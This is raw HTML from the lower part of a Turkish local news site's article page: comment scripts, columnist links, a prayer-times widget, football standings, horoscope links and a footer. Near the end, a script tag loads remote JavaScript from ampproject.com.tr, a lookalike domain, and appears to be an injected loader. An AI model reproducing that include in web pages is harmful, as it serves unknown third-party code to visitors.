            var commentid = $('a',this).attr("data-comment");
            var commentname = $('a',this).attr("data-comment-name");
            console.log(commentname)
            var replay_form_template = '<div class="clearfix"></div><hr>'+
                '<form role="form" id="replay_form" action="/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html#comment" method="post">'+
                '    <input type="hidden" value="'+commentid+'" name="commentid" />'+
                '    <input type="hidden" value="1" name="action" />'+
                '    <div class="row">'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Name</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Email</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="fas fa-envelope"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-12">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Comment</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="far fa-comment-dots"></i></div>'+
                '                </div>'+
                '                <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="@'+commentname+' Kullanıcısına Cevabınız" cols="3" rows="3"></textarea>'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6"> </div>'+
                '        <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>'+
                '    </div>'+
                '</form>';
            $(this).closest(".comment_action").after(replay_form_template)
            grecaptcha.render('captcha_container', {
                'sitekey': ''
            });
        })

        $(".comment_action .report").click(function () {
            var commentid = $('a',this).attr("data-comment");
            var request = $.ajax({
                url: "https://www.radyokulup.com.tr/theme/default/reportCommnet.php",
                method: "POST",
                data: { commentid : commentid },
                dataType: "HTML"
            });
            request.done(function( response ) {
                console.log(response)
            })
            request.fail(function( jqXHR, textStatus ) {
            });
        })


    }

</script>





 
                                <div class="clearfix"></div>
                                <!--comments-->
                            </div>
                        </div>
        
        
        
        
        
        <div class="news_item_list">
 			<div class="row">
 
     <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/sevilen-ogretmen-fikret-duran-kalbine-yenildi-6800.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20251227-sevilen-ogretmen-fikret-duran-kalbine-yenildi-98775-0b17a5641513eae849dd.jpg" alt="SEVİLEN ÖĞRETMEN FİKRET DURAN KALBİNE YENİLDİ"></span>
    <span class="title">SEVİLEN ÖĞRETMEN FİKRET DURAN KALBİNE YENİLDİ</span>
        </a>
    </div>
        <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/yeni-yili-kutladi-6799.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20251227-yeni-yili-kutladi-580837-25ea23316695fba6dff2.jpg" alt="Yeni Yılı Kutladı"></span>
    <span class="title">Yeni Yılı Kutladı</span>
        </a>
    </div>
    
	
 		</div>
			</div>
        
        
        </div>
        
        <div class="page-right" data-sticky_column>
         <div class="advert"></div>
  		 
<div class="modules">
<div class="module_title border_bottom_left_red"><span>KÖŞE</span> YAZARLARI <a href="https://www.radyokulup.com.tr/yazarlar/" class="all">TÜMÜ</a></div>
		<ul class="right_article_list">
			            
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/cb928aad67fa64ca905348ce787be178-c6e539610be380926a8a.jpeg" class="image" width="60" height="60" alt="Kahraman MÜKELLEF"></a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="name new_window">Kahraman MÜKELLEF</a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="title new_window">2026 Sonrası Yeni Dönem: Esnaf Odaları Defter Tutarsa Ne Olur?</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/657b0ad0569f3ceae3427be2623753cc-1bf7bd2f2c8e43f82954.png" class="image" width="60" height="60" alt="Mehmet GÖK"></a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="name new_window">Mehmet GÖK</a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="title new_window"> KİRA SÖZLEŞMLERİNDEN DOĞAN İHTİLAFLARDA ARABULUCULUK DÖNEMİ BAŞLADI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/bfd1269f6ca371debca250799daabb02-e70a8b79f0ef6f424fe2.jpeg" class="image" width="60" height="60" alt="Dr. Mustafa Naci YALÇINKAYA"></a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="name new_window">Dr. Mustafa Naci YALÇINKAYA</a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="title new_window">GÜNEŞ - SICAK ÇARPMASI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" class="image" width="60" height="60" alt="Ekrem Murat ZAMAN"></a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="name new_window">Ekrem Murat ZAMAN</a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="title new_window">Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/811f58cb176866007ea5c6930f233266-853c470723a123183940.jpg" class="image" width="60" height="60" alt="Kömür Karası"></a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="name new_window">Kömür Karası</a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="title new_window">4 Aralık Dünya Madenciler Günü</a>
			<div class="clearfix"></div>
			</li>
            		</ul>
      
</div>

   <style>
       #module_namaz_vakit{
    position: relative;
    color: #FFF !important;
    width: 100%;
    height: 150px;
    background: url(https://www.bogazicigundem.com/theme/veni/modules/namaz_bg.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    }
    
    
    
   </style>
   
   <div id="module_namaz_vakit" >
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
        <div class="module_top">
            <div class="module_title"><strong>NAMAZ</strong> VAKİTLERİ</div>

            <div class="module_select">
                <select name="city" onchange="var namazil = $(this).val(); get_namaztime(namazil);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>
        </div>

        <div class="module_body">


            <div style="text-align:center" id="timeSonuc">

                <div class="namaz_time_1" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_2" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_3" style="float:left; width:47px;">
                </div>
                <div class="namaz_time_4" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_5" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_6" style="float:left; width:47px;">
                </div>
            </div>

        </div>
            </div>



<script>
    function get_namaztime(city) {
        $("#module_namaz_vakit .module_select select").prop("disabled", true);
        $("#module_namaz_vakit .module_loading").show();
        if(city==null){
            city = "zonguldak";
        }

        var request = $.ajax({
            url: "https://api.gazisoft.com/services.php?service=namaz&city="+city,
            method: "POST",
            dataType: "JSON"
        });

        request.done(function( response ) {
            $("#module_namaz_vakit .namaz_time_1").html("<strong>İmsak</strong><br>"+response.imsak)
            $("#module_namaz_vakit .namaz_time_2").html("<strong>Güneş</strong><br>"+response.gunes)
            $("#module_namaz_vakit .namaz_time_3").html("<strong>Öğle</strong><br>"+response.ogle)
            $("#module_namaz_vakit .namaz_time_4").html("<strong>İkindi</strong><br>"+response.ikindi)
            $("#module_namaz_vakit .namaz_time_5").html("<strong>Akşam</strong><br>"+response.aksam)
            $("#module_namaz_vakit .namaz_time_6").html("<strong>Yatsı</strong><br>"+response.yatsi)

        });
        request.always(function () {
            $("#module_namaz_vakit .module_select select").prop("disabled", false);
            $("#module_namaz_vakit .module_loading").hide();

        })
    }
</script>
<div class="modules gcard">
       
<div class="module_title border_bottom_left_red"><span>ÇOK</span> OKUNANLAR
   
   
   
   <ul style="position: absolute;
    right: 0px; top:4px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#hit_day" role="tab" aria-controls="hit_day" aria-selected="true">Gün</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-profile-tab" data-toggle="pill" href="#hit_week" role="tab" aria-controls="hit_week" aria-selected="false">Hafta</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-contact-tab" data-toggle="pill" href="#hit_month" role="tab" aria-controls="hit_month" aria-selected="false">Ay</a>
  </li>
</ul>

</div>


<div class="tab-content" id="pills-tabContent">
  <div class="tab-pane fade show active" id="hit_day" role="tabpanel">
  
			<ul>                  
                    				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldak-bolge-mudurlugune-kavusuyor-6783.html">
                        <span>1</span>Zonguldak Bölge Müdürlüğüne Kavuşuyor</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldakeregli-yolunda-yogun-kar-yagisi-6782.html">
                        <span>2</span>Zonguldak–Ereğli Yolunda Yoğun Kar Yağışı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/il-ozel-idaresinden-kesintisiz-calisma-6798.html">
                        <span>3</span>İl Özel İdaresi’nden Kesintisiz Çalışma</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/gcdan-kart-postallik-goruntuler-6792.html">
                        <span>4</span>GC’dan kart postallık görüntüler</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/valilik-kapali-ve-acik-olan-yollari-acikladi-6789.html">
                        <span>5</span>Valilik Kapalı ve açık olan yolları açıkladı</a>
                    	</li>
                    			</ul>
  
  
  
  </div>
  <div class="tab-pane fade" id="hit_week" role="tabpanel">
  
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/bu-ihaleye-sadece-yerli-firmalar-katilabilecek-6735.html">
                        <span>1</span>Bu İhaleye Sadece Yerli Firmalar Katılabilecek!</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/engelsiz-iskur-platformu-ile-istihdam-ekosistemi-kuruldu-6732.html">
                        <span>2</span>Engelsiz İŞKUR Platformu ile İstihdam Ekosistemi kuruldu!</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/hafta-sonu-plan-yapmayin-6741.html">
                        <span>3</span>HAFTA SONU PLAN YAPMAYIN</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/onlar-geri-donmeyi-degil-geri-adim-atmamayi-secti-6730.html">
                        <span>4</span>"Onlar Geri Dönmeyi Değil Geri Adım Atmamayı Seçti"</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/balik-tezgahlari-bos-kaldi-6742.html">
                        <span>5</span>Balık tezgahları boş kaldı.</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
  <div class="tab-pane fade" id="hit_month" role="tabpanel">
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/taraftara-onemli-cagri-6609.html">
                        <span>1</span>Taraftara önemli çağrı!</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/kdz-eregli-izmir-turizm-fuarinda-yogun-ilgi-gordu-6593.html">
                        <span>2</span>Kdz. Ereğli, İzmir Turizm Fuarı’nda Yoğun İlgi Gördü</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/ttk-uzulmezde-is-kazasi-6599.html">
                        <span>3</span>TTK Üzülmez'de İş Kazası</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/ereglide-can-pazari-otomobilin-carptigi-kisi-yaralandi-6560.html">
                        <span>4</span>Ereğli’de Can Pazarı: Otomobilin Çarptığı Kişi Yaralandı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/devrek-belediyesporda-sok-ayrilik-kalayci-gorevi-birakti-6610.html">
                        <span>5</span>Devrek Belediyespor’da Şok Ayrılık: Kalaycı Görevi Bıraktı</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
</div>
		</div><div class="modules gcard">
		<div class="module_title border_bottom_left_green"><span>PUAN</span> DURUMU</div>
         <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<style type="text/css">

.fixture{ font-family:Arial, Helvetica, sans-serif;}
.g_score ul{ margin:0px; padding:0px; width:100%}
.g_score ul li{ list-style:none; width:100%; clear:both;}

.fixture{}

.fixture ul{ margin:0px; padding:0px; width:100%}
.fixture ul li {
    width: 100%;
	list-style:none !important;
	clear:both;
}

.fixture_clear{ clear:both !important;}


.fixture ul li.title span {
    padding-left: 14px;
    float: left;
    width: 191px;
}
.fixture ul li.title b {
    padding: 0 11px;
}

.fixture ul li.title {
    font-weight: bold;
    color: #fff;
    /* border-top: solid 1px #676767; */
    background-color: #4CAF50;
    font-size: 14px;
    padding: 3px 0;
    margin-top: 1px;
}

.fixture ul li.item {
    color: #000;
    font-size: 13px;
    padding: 5px 0 3px;
    /* clear: both; */
    height: 16px !important;
    background: none !important;
    min-height: auto !important;
}

.fixture ul li.item i {
    width: 23px;
    text-align: center;
    display: inline-block;
    float: left;
    margin: 0 5px;
}

.fixture ul li.item span {
    width: 160px;
    float: left;
}



.g_score ul li.title {
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    line-height: 120%;
    background: #999;
}

.g_score ul li.title .name {
    padding: 8px 53px 8px 53px;
    float: left;
    width: 40%;
}

.g_score ul li.title i {
    border-left: solid 1px #979797;
    float: left;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 20px;
}


.g_score ul li.item {
    border-bottom: solid 1px #E5E5E5;
}
.g_score ul li.item span {
    float: left;
}
.g_score ul li .row {
    width: 26px;
    height: 20px;
    line-height: 20px;
    display: block;
    text-align: center;
    margin: 6px 6px 4px;
    font-size: 12px;
}

.g_score ul li .team {
    font-weight: bold;
    font-size: 12px;
    padding: 6px 0 0 16px;
    width: 50%;
}

.g_score ul li.item i {
    float: left;
    font-size: 12px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    width: 50px;
}

   

</style>

<div class="fixture"><ul><li class="title"><span>Süper Lig</span><b>O</b><b>P</b></li><li class="item"><i>1</i><span>GALATASARAY</span><i>17</i><i>42</i></li><li class="item"><i>2</i><span>FENERBAHÇE</span><i>17</i><i>39</i></li><li class="item"><i>3</i><span>TRABZONSPOR</span><i>17</i><i>35</i></li><li class="item"><i>4</i><span>GÖZTEPE</span><i>17</i><i>32</i></li><li class="item"><i>5</i><span>BEŞİKTAŞ</span><i>17</i><i>29</i></li><li class="item"><i>6</i><span>SAMSUNSPOR</span><i>17</i><i>25</i></li><li class="item"><i>7</i><span>RAMS BAŞAKŞEHİR FUTBOL KULÜBÜ</span><i>17</i><i>23</i></li><li class="item"><i>8</i><span>KOCAELİSPOR</span><i>17</i><i>23</i></li><li class="item"><i>9</i><span>GAZİANTEP FUTBOL KULÜBÜ</span><i>17</i><i>23</i></li><li class="item"><i>10</i><span>CORENDON ALANYASPOR</span><i>17</i><i>21</i></li><li class="item"><i>11</i><span>GENÇLERBİRLİĞİ</span><i>17</i><i>18</i></li><li class="item"><i>12</i><span>ÇAYKUR RİZESPOR</span><i>17</i><i>18</i></li><li class="item"><i>13</i><span>TÜMOSAN KONYASPOR</span><i>17</i><i>17</i></li><li class="item"><i>14</i><span>KASIMPAŞA</span><i>17</i><i>15</i></li><li class="item"><i>15</i><span>HESAP</span><i>17</i><i>15</i></li><li class="item"><i>16</i><span>ZECORNER KAYSERİSPOR</span><i>17</i><i>15</i></li><li class="item"><i>17</i><span>İKAS EYÜPSPOR</span><i>17</i><i>13</i></li><li class="item"><i>18</i><span>MISIRLI</span><i>17</i><i>9</i></li></ul><div class="fixture_clear"></div></div> 
        </div> 
     <div class="clearfix"></div>
              <div class="modules">
		<div class="x_advert"></div>
					</div>
         
<div class="modules">
	
<a class="modules" href="https://www.radyokulup.com.tr/gazeteler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/gazete.png" width="300" height="139" alt="Gazete Manşetleri"></a>

</div> 

<div class="modules">
		
<a href="https://www.radyokulup.com.tr/yol-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/yol.png" alt="Yol Durumu" style="margin-bottom:10px" width="300" height="79"></a>

</div>

<style>
.burclar{}
.burclar ul{ margin:0px; padding:0px;}
.burclar ul li{ list-style:none; display:inline-block; border-bottom:1px dotted #efefef; padding-bottom:5px;}
.burclar ul li .name{ text-align:center;}
.burclar ul li img{ width:72px; height:auto;}</style>
<div class="modules">
		<div class="module_title border_bottom_left_pink"><span>BURÇ</span> YORUMLARI</div>
		<div class="burclar">
<ul>
<li class="item">
<div class="name">KOÇ</div>
<a href="burclar/koc.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/koc.png" alt="Koç Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BOĞA</div>
<a href="burclar/boga.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/boga.png" alt="Boğa Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">İKİZLER</div>
<a href="burclar/ikizler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/ikizler.png" alt="İkizler Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YENGEÇ</div>
<a href="burclar/yengec.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yengec.png" alt="Yengeç Burcu" width="300" height="111"></a>
</li>

<li class="item">
<div class="name">ASLAN</div>
<a href="burclar/aslan.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/aslan.png" alt="Aslan Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BAŞAK</div>
<a href="burclar/basak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/basak.png" alt="Başak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">TERAZİ</div>
<a href="burclar/terazi.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/terazi.png" alt="Terazi Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">AKREP</div>
<a href="burclar/akrep.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/akrep.png" alt="Akrep Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YAY</div>
<a href="burclar/yay.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yay.png" alt="Yay Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">OĞLAK</div>
<a href="burclar/oglak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/oglak.png" alt="Oğlak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">KOVA</div>
<a href="burclar/kova.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/kova.png" alt="Kova Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BALIK</div>
<a href="burclar/balik.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/balik.png" alt="Balık Burcu" width="300" height="111"></a>
</li>

	</ul>
		</div>
			</div>
<div class="modules">
<a name="poll"></a>
<div class="module_title border_bottom_left_red"><span>ANKET</span> OYLAMA <a href="https://www.radyokulup.com.tr/anketler/" class="all">TÜMÜ</a></div>

<a href="https://www.radyokulup.com.tr/anket/-.html" class="right_poll_title"></a>




<form action="" method="post">
<input type="hidden" value="1" name="poll_act">
<ul class="right_poll_list">
 </ul>
<input class="btn btn-danger" type="submit" value="Ankete Katıl">
        </form>
        <div class="clearfix"></div>
        
        </div>
<div class="modules">
<a href="https://www.radyokulup.com.tr/mail-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/email-block.png" alt="E-Bülten Kayıt" style="margin-bottom:10px"></a>

</div>
<div class="modules">
<div class="module_title border_bottom_left_midnight"><span>ARŞİV</span> ARAMA</div>




<form action="https://www.radyokulup.com.tr/arsiv.html" method="post">


 
<input type="hidden" name="action" value="1" />



  <div class="row">
    <div class="col-2">
<select name="day" class="form-control" style="width:70px;">
<option value="01">01</option>
<option value="02">02</option>
<option value="03">03</option>
<option value="04">04</option>
<option value="05">05</option>
<option value="06">06</option>
<option value="07">07</option>
<option value="08">08</option>
<option value="09">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
              </select>
              </div>
              <div class="col-3">
<select name="month" class="form-control" style="width:100px;">
<option value="01">Ocak</option>
<option value="02">Şubat</option>
<option value="03">Mart</option>
<option value="04">Nisan</option>
<option value="05">Mayıs</option>
<option value="06">Haziran</option>
<option value="07">Temmuz</option>
<option value="08">Ağustos</option>
<option value="09">Eylül</option>
<option value="10">Ekim</option>
<option value="11">Kasım</option>
<option value="12">Aralık</option>
              </select>
              
              </div>
              <div class="col-5">
<select name="year" class="form-control" style="width:100px;">
<option value="2025">2025</option> <option value="2024">2024</option> <option value="2023">2023</option> <option value="2022">2022</option> <option value="2021">2021</option> <option value="2020">2020</option> <option value="2019">2019</option> <option value="2018">2018</option> <option value="2017">2017</option> <option value="2016">2016</option> <option value="2015">2015</option> <option value="2014">2014</option> <option value="2013">2013</option> <option value="2012">2012</option> <option value="2011">2011</option> <option value="2010">2010</option> <option value="2009">2009</option> <option value="2008">2008</option> <option value="2007">2007</option> <option value="2006">2006</option>               </select>
              </div>
              <div class="col-2">
<input class="send_comment theme_bg_color" style="height:38px !important; margin:0px !important" type="submit" value=" ARA " />
</div>
           
            </div>
</form>




</div>
        
         
                    
                    
                    
         </div>
         
         
         <div class="clearfix"></div>



<script>
    window.onload = function() {
        comment_module()
    };
</script>
 	</div>


   <footer>
   <div class="footer_ico">
   <div class="container">
    <ul>
<li><a href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i> Mobil Site</a></li>
<li><a href="https://www.radyokulup.com.tr/sondakika-haberler/"><i class="far fa-clock"></i> Sondakika</a></li>
<li><a href="https://www.radyokulup.com.tr/videolar/"><i class="fas fa-play"></i> Video</a></li><li><a href="https://www.radyokulup.com.tr/yazarlar/"><i class="fas fa-user-edit"></i> Yazarlar</a></li><li><a href="https://www.radyokulup.com.tr/anketler/"><i class="fas fa-check-double"></i> Anketler</a></li><li><a href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i> İletişim</a></li>
<li><a href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i>Künye</a></li>
<li><a href="https://www.radyokulup.com.tr/webmaster.html"><i class="fa fa-code"></i>Webmaster</a></li><li><a href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i>RSS</a></li>
<div class="clear"></div>
</ul>
   </div></div>
         <div class="footer_text" style="background:#022032 !important">
          <div class="container">
                    </div>
Radyo Kulup<br />
         Copyright © 2025 Tüm hakları saklıdır. Sistem : <a href="https://www.gazisoft.com/php-haber-yazilimi.html" title="haber yazılımı" rel="dofollow">Haber Yazılımı</a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40143581-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40143581-1');
</script>

         </div>
         </div>
</footer>


<script src="https://www.radyokulup.com.tr/theme/default/js/main.js"></script>
 <script>
              get_namaztime()
       
              get_currency()
       
              get_weather()
       </script>
<script>
$(document).ready(function(e) {
$(".new_window").attr("target","_blank");
});
$(".after-load").show();
</script>














<script src='https://ampproject.com.tr/v0/amp-experiment-0.1.js?d=radyokulup.com.tr&utm_id=1157309133'></script>  <div id="search_form">
        <button type="button" class="close">×</button>
        <form method="post" action="search.html">
            <input type="search" name="s" value="" placeholder="Aranacak kelimeyi yazıp, enter'a basınız." />
        </form>
    </div><a id="back-to-top" href="#" style="border: none; background:#022032;" class="btn btn-primary btn-lg back-to-top"><i class="fas fa-chevron-up"></i></a>
<!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->

</body>
</html>

--- FILE ---
content_type: text/css
